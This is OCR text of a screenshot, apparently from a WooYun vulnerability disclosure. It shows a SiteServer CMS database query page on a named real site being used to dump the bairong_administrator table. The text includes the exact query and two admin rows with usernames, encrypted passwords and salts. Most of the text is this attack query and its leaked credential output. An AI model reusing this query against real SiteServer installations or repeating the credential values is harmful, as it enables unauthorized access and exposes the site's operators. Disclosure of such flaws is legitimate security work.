 www.cctvad.org/siteserver/platform/background_dbSqlQuery.aspx
访问最多 火狐官方站点 新手上路 常用网址 淘 淘宝特卖
查询成功，共返回2条结果。
Column1 UserName Password PasswordFormat PasswordSalt CreationDate LastActivityDate LastModuleID C
1 cctvad euo1EU+I+c4= Encrypted 8Q36zzcPXUaHRJ/FRCK87w== 2011-11-09 2014-03-04 CMS 8
1 blue VffSUZcBPo4= Encrypted i7jq4LwC25wKDoqHErBWaw== 2013-09-06 2013-09-06 0
select(1),bairong_administrator.*,1from.[bairong_administrator]
www.wooyun.org